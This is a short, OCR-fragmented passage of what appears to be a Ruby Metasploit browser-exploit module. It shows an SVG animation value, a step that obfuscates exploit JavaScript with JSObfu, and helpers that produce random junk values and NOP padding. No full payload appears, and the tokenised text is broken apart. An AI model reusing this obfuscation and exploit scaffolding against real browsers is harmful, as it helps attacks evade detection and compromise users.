
      animvalues += ";red";

    }

    |
if
 datastore
[
'OBFUSCATE'
]
      js 
=
:
:
Rex
:
:
Exploitation
:
:
JSObfu
.
new
(
js
)
      js
.
obfuscate

end
return
 js

end
def
junk
(
n
=
4
)
return
rand_text_alpha
(
n
)
.
unpack
(
"V"
)
[
0
]
.
to_i

end
def
 nop

return
make_nops
(
4
)
.
unpack
(
"V"
)